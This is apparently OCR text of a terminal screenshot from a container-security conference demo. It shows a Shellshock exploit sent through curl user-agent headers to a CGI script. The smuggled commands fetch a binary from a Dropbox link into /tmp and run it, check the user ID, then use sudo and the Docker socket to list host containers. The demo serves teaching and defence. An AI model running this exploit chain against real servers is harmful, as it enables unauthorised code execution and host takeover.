 [mosh] binarysludge.com × Dons-MacBook-Pro ×
8|16:29:34 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'wget
-O /tmp/docker http://www.dropbox.com/s/2j371xr7eacdd84/docker?dl=1; chmod +x /tmp/docker;'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1 0 1 0 0 0 0 --:--:-- 0:00:03 --:--:-- 0
8|16:30:32 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c '/tmp/
docker version;'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 168 100 168 0 0 357 0 --:--:-- --:--:-- --:--:-- 361
Client:
Version: 17.03.0-ce
API version: 1.26
Go version: go1.7.5
Git commit: 3a232c8
Built: Tue Feb 28 07:52:04 2017
OS/Arch: linux/amd64
8|16:30:40 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'id;'"
https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 64 100 64 0 0 138 0 --:--:-- --:--:-- --:--:-- 139
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
8|16:31:03 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sudo
/tmp/docker -H unix:///var/run/docker.sock ps'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 277 100 277 0 0 567 0 --:--:-- --:--:-- --:--:-- 574
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
3013883d87ff benhall/demo-lb-app "/usr/sbin/apache2..." 2 hours ago Up 2 hours 0.0.0.0:80->80/tcp upbeat_liskov
8|16:31:08 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $
14: curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sudo /tmp/docker -H unix:///var/run/docker.sock ps'" https://${HOST}/cgi-bin/stats |& highlight
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:31 Dons-MacBook-Pro
CONTAINER
CAMP